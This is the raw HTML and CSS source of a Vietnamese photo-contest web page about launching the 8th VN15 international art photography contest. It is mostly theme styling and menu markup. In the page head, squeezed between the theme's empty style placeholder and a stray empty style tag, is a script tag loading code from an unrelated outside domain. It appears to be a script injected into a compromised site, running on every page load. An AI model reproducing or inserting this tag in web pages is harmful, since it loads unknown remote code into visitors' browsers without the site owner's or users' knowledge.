    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.cuocthianh.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.cuocthianh.com/cuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html",
                    "name": "Cuộc thi ảnh Nghệ thuật Quốc tế VN 15 lần thứ 8 tại Việt Nam năm 2015"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-176 attachmentid-176 attachment-jpeg td-standard-pack le-phat-dong-cuoc-thi-anh-quoc-te-vn15 global-block-template-1 tdb_template_809 wpb-js-composer js-comp-ver-6.1 vc_responsive  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-606"><a href="https://www.cuocthianh.com">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc">Thi Ảnh Trong Nước</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.cuocthianh.com/thi-anh-quoc-te">Thi Ảnh Quốc Tế</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.cuocthianh.com/ket-qua-thi-anh">Kết quả Thi Ảnh</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.cuocthianh.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
